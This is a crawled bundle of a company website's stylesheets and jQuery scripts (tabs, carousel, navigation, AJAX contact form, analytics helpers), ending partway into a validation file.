span{position:absolute;left:0;width:100%;background:#fff;display:inline-block}.hmbrgr.expand span:nth-child(1){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hmbrgr.expand span:nth-child(2){zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.hmbrgr.expand span:nth-child(3){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
/* <root>/custom/tpl/css/page.less */
@import '/custom/..';.pupup_cookies{display:none;background:#fff;z-index:999;position:fixed;bottom:0;color:black;padding-block:2.5rem;width:100%;box-shadow:0 -1px 10px 0 #9a9a9a4d}.pupup_cookies.active{display:flex}@media only screen and (max-width: 767px){.pupup_cookies{width:auto;padding-inline:1rem;padding-block:1.5rem}}.pupup_cookies
.pupup_cookies_content{display:flex;align-items:center;justify-content:space-between}@media only screen and (max-width: 767px){.pupup_cookies
.pupup_cookies_content{flex-direction:column;width:auto;gap:1rem}.pupup_cookies .pupup_cookies_content
p{text-align:center}}.pupup_cookies .pupup_cookies_content
a{text-decoration:underline}.pupup_cookies .pupup_cookies_content
button{padding: .5em 1em}@media only screen and (max-width: 767px){body.content-hidden .flexi_wrapper>div:not(.header_wrap){display:none}body.content-hidden .flexi_wrapper
.footer{display:none}body.content-hidden
.header_wrap{position:fixed}}article.page{position:relative}article.page>*{position:relative;z-index:10}article.page
.back{position:absolute;top:0.5em;right:1em}article.page
.page_banner{position:relative;padding-top:25%;overflow:hidden}@media only screen and (max-width: 767px){article.page
.page_banner{padding-top:65%}}article.page .page_banner
.position_a{top:0;right:0;left:0;bottom:0}article.page .page_banner
.position_a.back_color{background:rgba(0,0,0,0.6)}article.page .page_banner
.img_banner_position{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;background:rgba(0,0,0,0.2)}article.page .page_banner
img{position:absolute;min-width:102%;max-width:initial !important;height:102%;width:auto;top: -50%;left: -50%;right: -50%;bottom: -50%;margin:auto}article.page .page_banner
.page_banner_titles{position:absolute;top:0;right:0;bottom:0;left:0;padding-top:2em;padding-bottom:2em;text-align:center}article.page .page_banner .page_banner_titles
.banner_title{text-shadow:0em 0em 0.30em #7b7777;-webkit-text-shadow:0em 0em 0.30em #7b7777;-moz-text-shadow:0em 0em 0.30em #7b7777;-ms-text-shadow:0em 0em 0.30em #7b7777;-o-text-shadow:0em 0em 0.30em #7b7777}article.page .page_banner .page_banner_titles
*{color:#fff}article.page .page_banner .page_banner_titles
.container{height:100%}article.page .page_banner
.page_banner_false{background:#00a0e2;padding-top:2em;text-align:center}article.page .page_banner
.header_bg_pos{background-attachment:fixed;background-position:0 5.9em;background-size:100% auto !important;-webkit-background-size:100% auto !important;-moz-background-size:100% auto !important;-o-background-size:100% auto !important}article.page .page_title .com_breadcrumbs
li{color:#6a6667;font-size: .8rem}article.page .video_iframe
iframe{display:block;width:100%}.permission{position:absolute !important;top:0;right:0;bottom:0;left:0;min-height:20em}
/* <root>/custom/mod/mainpage/intro/assets/style.less */
@import '/custom/mod/mainpage/..';.header_wrap{position:absolute;right:0;left:0}.slick-track{direction:ltr}.slick-list{margin:0
1em !important}.mod_mainpage_intro .mainslider
.royalSlider{min-height:35em;height:calc(95vh) !important}.mod_mainpage_intro .mainslider .royalSlider
.rsContent{position:relative}.mod_mainpage_intro .mainslider .royalSlider .rsContent
.slide_txt{position:absolute;top:0;right:0;left:0;bottom:0;z-index:2;background:rgba(0,0,0,0.5)}.mod_mainpage_intro .mainslider
.com_video{min-height:35em;height:calc(95vh) !important}.mod_mainpage_intro .mainslider
.video_logo{text-align:center;position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.4);z-index:10}.mod_mainpage_intro .mainslider .video_logo
.logo_wrap{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);max-width:30em;width:30%;margin:auto}.mod_mainpage_intro
.title.fs1{line-height:1.2em}.mod_mainpage_intro
.screen_h{min-height:90vh}.mod_mainpage_intro
.screen_h_50{min-height:50vh}@media only screen and (max-width: 767px){.rsArrow{display:none !important}}.mod_activity_simple
.activity_content{position:relative}.mod_activity_simple .activity_content
.activity{padding-top:100%;width:100%;height:0}.mod_activity_simple .activity_content .activity
.activity_list{position:absolute;z-index:10;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;opacity:1}.mod_activity_simple .activity_content .activity
.activity_list.selected{opacity:1}.mod_activity_simple .activity_content .activity
.activity_list.disable{-webkit-filter:grayscale(1);filter:grayscale(1);-moz-filter:grayscale(1);-o-filter:grayscale(1);-ms-filter:grayscale(1);opacity:0.5}.mod_activity_simple .activity_content .activity .activity_list:nth-child(1){z-index:4;top:0;left:50%;transform-origin:bottom left;transform:rotate(-45deg)}.mod_activity_simple .activity_content .activity .activity_list:nth-child(2){z-index:3;top:0;right:50%;transform-origin:right bottom;transform:rotate(-45deg)}.mod_activity_simple .activity_content .activity .activity_list:nth-child(3){z-index:1;bottom:0;left:50%;transform-origin:top left;transform:rotate(-45deg)}.mod_activity_simple .activity_content .activity .activity_list:nth-child(4){z-index:2;bottom:0;right:50%;transform:rotate(-45deg);transform-origin:top right}.mod_activity_simple .activity_content
.img_icon{position:absolute;top:0;right:0;left:0;bottom:0;margin:auto}.mod_activity_simple .activity_content .img_icon
img{padding:50%;margin: -40px}.projects_list{position:relative}.projects_list ul
.list{overflow:hidden;opacity:1;visibility:visible;-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);transition:opacity 0.2s, transform 0.5s, linear}.projects_list ul
.list.hidden{opacity:0;visibility:hidden;-ms-transform:scale(0,0);-webkit-transform:scale(0,0);transform:scale(0,0);width:0;padding:0}.projects_list ul .list
.project_title{font-size:1.2em}.projects_list ul
a{display:block}.projects_list ul a
.mod_projects_list_content{position:absolute;right:0;left:0;bottom:0;background:#ee1a24;background:rgba(238,26,36,0.8);top:100%;margin-top: -4em;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.projects_list ul a .mod_projects_list_content
img.inverst{-webkit-filter:brightness(0) invert(1);-moz-filter:brightness(0) invert(1);-o-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.projects_list ul a .mod_projects_list_content
.desc{opacity:0;visibility:hidden;height:0;margin:0;-webkit-transition-delay:1s;transition-delay:1s;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.projects_list ul a .mod_projects_list_content
.button_wrap{opacity:0;visibility:hidden;height:0;margin:0;-webkit-transition-delay:1s;transition-delay:1s;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.strip_bg:nth-child(even){background:#fff}.strip_bg:nth-child(even) .gr_r{position:absolute;top:0;right:0;bottom:0;width:3em;background: -moz-linear-gradient(right,rgba(255,255,255,0) 0%,#fff 30%);background: -webkit-linear-gradient(right,rgba(255,255,255,0) 0%,#fff 30%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#fff',GradientType=1);z-index:9}.strip_bg:nth-child(even) .gr_l{position:absolute;top:0;left:0;bottom:0;width:3em;background:red;background: -moz-linear-gradient(left,#fff 70%,rgba(255,255,255,0) 100%);background: -webkit-linear-gradient(left,#fff 70%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,#fff 70%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff',endColorstr='#fff',GradientType=1);z-index:9}.strip_bg:nth-child(even) .truncate_2::after{content:' ';position:absolute;bottom:0;left:0;height:1.5em;width:40%;background: -webkit-linear-gradient(right,rgba(255,255,255,0),#fff 50%);background: -o-linear-gradient(right,rgba(255,255,255,0),#fff 50%);background:linear-gradient(to left,rgba(255,255,255,0),#fff 50%)}.strip_bg:nth-child(odd){background:#e6e6e6}.strip_bg:nth-child(odd) .gr_r{position:absolute;top:0;right:0;bottom:0;width:3em;background: -moz-linear-gradient(right,rgba(230,230,230,0) 0%,#e6e6e6 30%);background: -webkit-linear-gradient(right,rgba(230,230,230,0) 0%,#e6e6e6 30%);background:linear-gradient(to right,rgba(230,230,230,0) 0%,#e6e6e6 30%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6',endColorstr='#e6e6e6',GradientType=1);z-index:9}.strip_bg:nth-child(odd) .gr_l{position:absolute;top:0;left:0;bottom:0;width:3em;background:red;background: -moz-linear-gradient(left,#e6e6e6 70%,rgba(230,230,230,0) 100%);background: -webkit-linear-gradient(left,#e6e6e6 70%,rgba(230,230,230,0) 100%);background:linear-gradient(to right,#e6e6e6 70%,rgba(230,230,230,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6',endColorstr='#e6e6e6',GradientType=1);z-index:9}.strip_bg:nth-child(odd) .truncate_2::after{content:' ';position:absolute;bottom:0;left:0;height:1.5em;width:40%;background: -webkit-linear-gradient(right,rgba(255,255,255,0),#e6e6e6 50%);background: -o-linear-gradient(right,rgba(255,255,255,0),#e6e6e6 50%);background:linear-gradient(to left,rgba(255,255,255,0),#e6e6e6 50%)}.no-touch .projects_list a:hover .mod_projects_list_content,
.no-touch .projects_list a.hover
.mod_projects_list_content{position:absolute;right:0;left:0;top:0;bottom:0;margin-top:0}.no-touch .projects_list a:hover .mod_projects_list_content .desc,
.no-touch .projects_list a.hover .mod_projects_list_content
.desc{opacity:1;visibility:visible;height:100%;margin:1em
0}.no-touch .projects_list a:hover .mod_projects_list_content .button_wrap,
.no-touch .projects_list a.hover .mod_projects_list_content
.button_wrap{opacity:1;visibility:visible;height:100%;margin:2em
0}
/* <root>/com/video/assets/default.less */
@import '/com/..';.com_video{position:static}.com_video
video{position:relative;z-index:10;display:block;width:100%}.com_video
.com_video_obj{max-width:initial}.com_video
.com_video_volum{position:absolute;z-index:101;right:1em;left:1em;bottom:1em}.com_video
.com_video_player{position:absolute;z-index:101;right:1em;left:1em;bottom:1em}.com_video
i{color:#fff}
/* <root>/custom/mod/content/simple/childs/default/intro.less */
@import '/custom/mod/content/simple/..';.page_childs
ul{position:relative}.page_childs ul li a
.img_wrap{position:relative;padding-top:100%;width:100%;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;overflow:hidden}.page_childs ul li a .img_wrap
.img{position:absolute;top:0;right:0;bottom:0;left:0}.page_childs ul li a
.truncate_2{height:3em;overflow:hidden;position:relative;line-height:1.5em}.page_childs ul li a .truncate_2::after{content:' ';position:absolute;bottom:0;left:0;height:1.5em;width:40%;background: -webkit-linear-gradient(right,rgba(255,255,255,0),#fff 50%);background: -o-linear-gradient(right,rgba(255,255,255,0),#fff 50%);background:linear-gradient(to left,rgba(255,255,255,0),#fff 50%)}.page_childs ul li a:hover
.img_wrap{background:#ee1a24}.page_childs ul li a:hover .img_wrap
img{opacity:0.5;-webkit-filter:grayscale(1);filter:grayscale(1);-moz-filter:grayscale(1);-o-filter:grayscale(1);-ms-filter:grayscale(1)}.page_childs ul li a:hover
.child_title{color:#ee1a24}.w_gr_r{position:absolute;top:0;right:0;bottom:0;width:3em;background: -moz-linear-gradient(right,rgba(250,250,250,0) 0%,#fff 30%);background: -webkit-linear-gradient(right,rgba(250,250,250,0) 0%,#fff 30%);background:linear-gradient(to right,rgba(250,250,250,0) 0%,#fff 30%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6',endColorstr='#e6e6e6',GradientType=1);z-index:9}.w_gr_l{position:absolute;top:0;left:0;bottom:0;width:3em;background:red;background: -moz-linear-gradient(left,#fff 70%,rgba(250,250,250,0) 100%);background: -webkit-linear-gradient(left,#fff 70%,rgba(250,250,250,0) 100%);background:linear-gradient(to right,#fff 70%,rgba(250,250,250,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e6e6e6',endColorstr='#e6e6e6',GradientType=1);z-index:9}
/* <root>/com/carousel/assets/css/slick.css */
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,
.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;margin:0
auto !important;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide
img{display:block}.slick-slide.slick-loading
img{display:none}.slick-slide.dragging
img{pointer-events:none}.slick-initialized .slick-slide{display:inline-block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px
solid transparent}.slick-arrow.slick-hidden{display:none}
/* <root>/com/carousel/assets/css/slick-theme.css */
@charset 'UTF-8';.slick-loading .slick-list{background:#fff url('/com/carousel/assets/css/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/com/carousel/assets/css/fonts/slick.eot');src:url('/com/carousel/assets/css/fonts/slick.eot?#iefix') format('embedded-opentype'), url('/com/carousel/assets/css/fonts/slick.woff') format('woff'), url('/com/carousel/assets/css/fonts/slick.ttf') format('truetype'), url('/com/carousel/assets/css/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent;z-index:10}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity: .25}.slick-prev:before,.slick-next:before{width:31px;height:42px;top:50%;left:50%;margin-top: -18px;margin-left: -18px;position:absolute;cursor:pointer;background:url('/com/carousel/assets/css/arrow_new.png');opacity:0.4}.slick-prev{left:1.5em}[dir='rtl'] .slick-prev{right:1.5em;left:auto}.slick-prev:before{content:'';background-position: -100px -39px}[dir='rtl'] .slick-prev:before{content:'';background-position:-100px -39px}.slick-next{right:1.5em}[dir='rtl'] .slick-next{right:auto;left:1.5em}.slick-next:before{content:'';background-position: -70px -39px}[dir='rtl'] .slick-next:before{content:'';background-position: -100px -39px}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom: -25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots
li{position:relative;display:inline-block;width:20px;height:20px;margin:0
5px;padding:0;cursor:pointer}.slick-dots li
button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,
.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,
.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity: .25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity: .75;color:black}
/* <root>/com/form/default.less */
@import '/..';.com_form_form{visibility:visible;opacity:1;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_form.hidden{opacity:0;visibility:hidden}.com_form_customer_email_address{border:0;clip:rect(0,0,0,0);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px}.com_form_msg{position:absolute;top:50%;left:0;right:0;opacity:0;visibility:hidden;color:#fff;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_msg.display{visibility:visible;opacity:1}
/* <root>/tpl/website/css/footer.less */
@import '/tpl/..';.newsletter{position:relative}.newsletter ::-webkit-input-placeholder{color:#fff}.newsletter :-moz-placeholder{color:#fff}.newsletter ::-moz-placeholder{color:#fff}.newsletter :-ms-input-placeholder{color:#fff}.newsletter select,
.newsletter textarea,
.newsletter input[type="text"],
.newsletter input[type="search"],
.newsletter input[type="email"],
.newsletter input[type="color"],
.newsletter input[type="tel"],
.newsletter input[type="number"],
.newsletter input[type="date"]{background:transparent;border:0;border-bottom:1px solid #fff;color:#fff}.newsletter
form{position:relative;z-index:15}.logo_footer_wrap{min-height:7em}.newsletter_margin_t{margin-top:6%}.newsletter_margin_b{margin-bottom:2%}.footer{position:relative;z-index:11;color:#000}.footer
img.logo_footer{max-width:6em;width:100%}.footer
.social{font-size:1.3rem}.scrollup{cursor:pointer}.scrollup:after{z-index:999;position:fixed;right:1rem;bottom:1rem;content:"\f0aa";color:#000;font-size:2em;font-family:'FontAwesome';cursor:pointer;background:#fff;padding:0
0.08em;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.scrollup:focus::after{border:2px
solid black}.hidden_text{font-size:0px}
/* <root>/com/dialog/css/dialog_auto.css */
.com_dialog_auto{border:0;padding:0;position:relative}body.dialog_open dialog::backdrop{background:rgba(0,0,0,.6)}body.dialog_open{overflow:hidden}.dialog_link{position:absolute;top:0;bottom:0;right:0;left:0}.dialog_content{position:relative;width:33rem}.com_dialog_auto
.inner_wrap{overflow:hidden;position:relative;width:100%}.dialog_button.close.popup{position:absolute;display:block;right: .5rem;top: .5rem;z-index:2;color:#000;font-weight:bold;background:transparent;background-image:url('/com/dialog/img/x.svg');background-repeat:no-repeat;background-size:1rem;background-position:center center;transition:background-size .3s ease;width:2rem;height:2rem}.dialog_button.close.popup.white{background-image:url('/com/dialog/img/x_white.svg')}.dialog_button.close.popup:hover{background-size:1.8rem}body.dialog_open dialog::backdrop{-webkit-backdrop-filter:saturate(180%) blur(10px)}.com_dialog_auto
.content{text-align:center;background:#082442;color:white;padding:1.5rem 3.75rem 2rem}.com_dialog_auto
img{display:block;width:100%;height:100%;object-fit:cover}.com_dialog_auto
.dialog_button_link{margin-top:1.5rem;display:inline-flex;color:white;text-align:center;text-decoration:none;border: .5px solid white;padding: .5rem 1.25rem;transition:250ms}.com_dialog_auto .dialog_button_link:hover{background:white;color:#082442}@media screen and (max-width: 767px){.dialog_content{width:100%}.com_dialog_auto
.content{padding:1.5rem 1.75rem}.dialog_button.close.popup{right:0.2rem;top:0.5rem}}

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/tabs/default.js?v=34
body_size: 22
content:
$(document).on('init',function(){
	$('.com_tabs').each(function(){
		var obj = $(this);
		if(obj.data('init') != undefined) return true;
		obj.data('init',true);
		
		var tab = $(obj.data('tab'),obj);
		if(tab.length == 0) return false;

		var content = $(obj.data('content'),obj);
		if(content.length == 0) return false;

		// hide all contents
		content.hide();

		tab.click(function(e){
			
			$(document).trigger('init');

			e.preventDefault();
			
			var ctab = $(this);
			
			
			tab.parent().removeClass('selected');
			ctab.parent().addClass('selected');
			
			var ccontent = $(ctab.attr('href'));

			// stop old animations
			content.stop(1,1,1);
			
			// start new animations
			content.hide();
			// ccontent.siblings().addClass('position_a').fadeOut('slow',function(){
				// $(this).removeClass('position_a');
			// });

			ccontent.fadeIn('slow');
			
	

		});
		
		// trigger click on relevent tab
		var selected_tab = $('.activity_list.selected',obj).first();

		if(selected_tab.length > 0){ 			
			$('a',selected_tab).trigger('click');
		}else{ 
			tab.first().trigger('click');
		};
		
	}).trigger('resize');	
});


--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/tpl/website/js/plugins.js?v=34
body_size: 419
content:
$(document).ready(function(){var ua=window.navigator.userAgent;var msie=ua.indexOf("MSIE ");if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){$('html').addClass('ie').removeClass('notie');}
$(document).trigger('preinit');$(document).trigger('init');$(document).trigger('postinit');$(window).trigger('resize');});$(window).on('load',function(){$(window).trigger('resize');});(function(){var method;var noop=function(){};var methods=['assert','clear','count','debug','dir','dirxml','error','exception','group','groupCollapsed','groupEnd','info','log','markTimeline','profile','profileEnd','table','time','timeEnd','timeStamp','trace','warn'];var length=methods.length;var console=(window.console=window.console||{});while(length--){method=methods[length];if(!console[method]){console[method]=noop;}}}());var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':'&quot;',"'":'&#39;',"/":'&#x2F;'};function escapeHtml(string){return String(string).replace(/[&<>"'\/]/g,function(s){return entityMap[s];});}
function gaEvent(category,action,label){if(typeof ga!='function'){console.log("gaEvent('"+category+"','"+action+"','"+label+"');");}else{if(label==undefined){ga('send','event',category,action);console.log("ga('send','event','"+category+"','"+action+"');");}else{ga('send','event',category,action,label);console.log("ga('send','event','"+category+"','"+action+"','"+label+"');");}}}
function gaPageView(uri){if(uri==undefined){}else{if(typeof ga!='function'){}else{ga('send','pageview',uri);}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/carousel/carousel.js?v=34
body_size: 1
content:
$('.com_carousel_custom').removeClass('hide');

$('.com_carousel_custom').each(function(){
	var obj = $(this);	
		
	 $(obj).slick({
		  rtl: true,	
		  centerMode: false,
		  centerPadding: '33%',
		  slidesToShow: obj.data('display'),
		  focusOnSelect: false,
		  autoplay: obj.data('autoplay'),
  		  autoplaySpeed: 5000,
		  
		  responsive: [
		    {
		      breakpoint: 768,
		      	settings: {
		        arrows: true,
		        centerMode: false,
		        centerPadding: '50%',
		        slidesToShow: 2
		      }
		    },
		    {
		      breakpoint: 480,
		      settings: {
		        arrows: true,
		        centerMode: false,
		        centerPadding: '100%',
		        slidesToShow: 1
		      }
		    }
		  ]
		  
		});
});



// $('.carousel_stop').click(function() {
//   $('.com_carousel').slick('slickPause');
// });
// $('.carouselPlay').click(function() {
//   $('.com_carousel').slick('slickPlay');
// });


var xpaused = false;
$("#stopAnim").on("click", function() {
  if( xpaused ) {
    $(".com_carousel").slick("play");
  } else {
    $(".com_carousel").slick("pause");
  }
  xpaused = !xpaused;
  $(this).toggleClass( "paused" );
});

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/nav/assets/default.js?v=34
body_size: 660
content:
var win=$(window).width();if(skrollr==undefined)var skrollr=false;$(document).ready(function(){$('.com_nav').each(function(){var obj=$(this);var com_nav_flexi_select=$('.com_nav_flexi_select',obj);if(com_nav_flexi_select.length>0){com_nav_flexi_select.html('');var list=$('li',obj);var list_count=list.length;list.each(function(index){var li=$(this);if(li.parent().parent().is('li')||li.parent().parent().parent().is('li')){var prefix='┤ ';}else{var prefix='';}
if(li.hasClass('selected')&&prefix==''){var selected=' selected';}else{var selected='';}
if(prefix!=''&&list_count-1==index)prefix='┘';com_nav_flexi_select.append('<option value="'+index+'"'+selected+'>'+prefix+$('a:eq(0)',li).text()+'</option>');});com_nav_flexi_select.change(function(){document.location.href=$('li:eq('+$(this).val()+') a',obj).attr('href');});}
$('.has_childs',obj).hover(function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
var interval=setInterval(function(){navitem.addClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},250);navitem.data('interval',interval);},function(){if($('html').hasClass('touch')||obj.hasClass('flexi_open'))return;var navitem=$(this);var interval=navitem.data('interval');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}
if(navitem.hasClass('hover')){var interval=setInterval(function(){navitem.removeClass('hover');if(interval!=undefined){clearInterval(interval);navitem.data('interval',undefined);}},350);navitem.data('interval',interval);}})
if($('.hmbrgr',obj).length>0){$('.hmbrgr',obj).hmbrgr({width:25,height:20,barHeight:2,onOpen:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){obj.addClass('flexi_open');$('.com_nav_ul_wrap',obj).first().css({opacity:0}).animate({opacity:1},function(){});$('html,body').addClass('no_scroll');if(win<767){$('body').addClass('content-hidden');}
if(skrollr!=undefined&&skrollr){obj.data('scrollTop',skrollr.get().getScrollTop());skrollr.get().destroy();}}},onClose:function(){if($('.com_nav_flexi',obj).first().css('display')!='none'){$('.com_nav_ul_wrap',obj).first().animate({opacity:0},function(){obj.removeClass('flexi_open');$(this).attr('style','');});$('html,body').removeClass('no_scroll');if(win<767){$('body').removeClass('content-hidden');location.reload();}
if(skrollr!=undefined&&skrollr&&skrollr_settings)skrollr.init(skrollr_settings);if(skrollr!=undefined&&skrollr&&skrollr_settings==undefined)skrollr.init();if(skrollr!=undefined&&skrollr&&obj.data('scrollTop')!=undefined)skrollr.get().setScrollTop(obj.data('scrollTop'));}}});$(window).on('resize',function(){if($('.com_nav_flexi',obj).first().css('display')=='none'){if($('.hmbrgr',obj).first().hasClass('expand'))$('.hmbrgr',obj).trigger('click');obj.removeClass('flexi_open');$('.com_nav_ul_wrap',obj).first().attr('style','');}});}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/form/default.js?v=34
body_size: 675
content:
$(document).on('init',function(){$(".com_form").each(function(index){var obj=$(this);if(obj.attr('data-init')=="true")return true;else obj.attr('data-init',true);var action=obj.attr('action');if(action==undefined)action=location.href;if(obj.data('uri').indexOf("?")>-1){obj.data('?','&');}else{obj.data('?','?');}
obj.append('<input name="labels" type="hidden" />');var labels={};$('[name]',obj).each(function(){var label=$(this).data('label');var name=$(this).attr('name');if(label==undefined)label=$(this).attr('placeholder');name=name.split('[');name=name[0];if(labels[name]==undefined)labels[name]=label;});$('[name="labels"]',obj).val(JSON.stringify(labels));var submit_btn=$('[type="submit"],.submit',obj);if(submit_btn.data('text')==undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.data('text',submit_btn.val());else
submit_btn.data('text',submit_btn.html());}
obj.validate({invalidHandler:function(){setTimeout(function(){$('.ie input[placeholder],.ie textarea[placeholder]').focus().blur();},750);},submitHandler:function(form){if(submit_btn.data('loading')!=undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.val(submit_btn.data('loading'));else
submit_btn.html(submit_btn.data('loading'));}else{if(submit_btn.attr('value')!=undefined)
submit_btn.val('שולח').blur().focus();else
submit_btn.html('שולח').blur().focus();}
submit_btn.prop('disabled',true).blur().focus();$.ajax({url:encodeURI(action),dataType:'json',data:$(form).serialize(),type:'post',error:function(response){obj.data('response',response);obj.trigger('error');gaPageView(obj.data('uri')+obj.data('?')+'form=error');},success:function(response){obj.data('response',response);if(response.status>0){obj.trigger('success');gaPageView(obj.data('uri')+obj.data('?')+'form=success');}else{obj.trigger('fail');gaPageView(obj.data('uri')+obj.data('?')+'form=fail');}},complete:function(){if(submit_btn.data('text')!=undefined){if(submit_btn.attr('value')!=undefined)
submit_btn.val(submit_btn.data('text'));else
submit_btn.html(submit_btn.data('text'));}
submit_btn.prop('disabled',false);}});}});obj.on('success',function(){obj.find('.com_form_msg_return').css({display:'none'});obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr("aria-live","polite");obj.find('.com_form_msg_txt').focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});obj.on('error',function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr('aria-label',title).focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});obj.on('fail',function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_msg_txt').html(obj.data('response').msg);var title=(obj.data('response').msg);obj.find('.com_form_msg_txt').attr('aria-label',title).focus();obj.find('.com_form_form').addClass('hidden');$('.com_form_msg',obj).addClass('display');});$('.com_form_msg_return').on('click',obj,function(){obj.find('.com_form_msg_return').removeAttr('style');obj.find('.com_form_form').removeClass('hidden');$('.com_form_msg',obj).removeClass('display');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/tpl/website/js/form/jquery.validate.defaults.js?v=34
body_size: 857
content:
$(document).ready(function(){$.validator.addMethod("placeholder",function(value,element){if($(element).val()==$(element).attr('placeholder'))
